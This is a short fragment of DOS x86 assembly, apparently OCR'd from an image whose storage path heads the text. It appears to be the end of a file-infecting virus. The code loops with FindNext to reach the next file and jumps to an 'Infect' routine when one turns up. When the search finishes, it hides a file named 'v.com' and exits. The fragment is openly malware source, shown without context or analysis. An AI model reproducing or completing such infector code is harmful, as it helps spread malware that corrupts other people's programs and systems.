
mov ah,4fh ; FindNext
int 21h
jc ExProg
jmp Infect
ExProg:
mov ax,4301h ; Hide v.com
mov cx,02h
mov dx,offset BINARY
int 21h
mov ax,4c00h ; End program
int 21h